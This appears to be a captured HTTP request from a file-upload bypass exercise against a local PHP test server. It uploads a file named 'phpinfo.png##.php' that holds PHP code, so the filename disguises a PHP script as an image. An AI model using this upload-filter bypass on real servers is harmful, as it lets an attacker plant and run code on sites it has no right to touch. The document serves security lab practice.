 Raw 参数 头 Hex
POST / HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2731167753469845114186801809
Content-Length: 253
Origin: http://127.0.0.1:8081
Connection: close
Referer: http://127.0.0.1:8081/
Cookie: XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
我这这个放了##这个好找
-----------------------------2731167753469845114186801809
Content-Disposition: form-data; name="file_upload"; filename="phpinfo.png##.php"
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------2731167753469845114186801809--